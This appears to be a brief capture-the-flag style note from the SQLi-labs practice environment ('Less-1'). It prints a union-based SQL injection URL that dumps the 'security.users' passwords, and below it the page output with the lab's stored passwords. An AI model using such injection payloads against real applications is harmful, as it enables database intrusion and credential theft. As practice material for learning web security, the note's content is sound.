 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,database(),group_concat(password)from security.users--+
Welcome Dhakkan
Your Login name:security
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1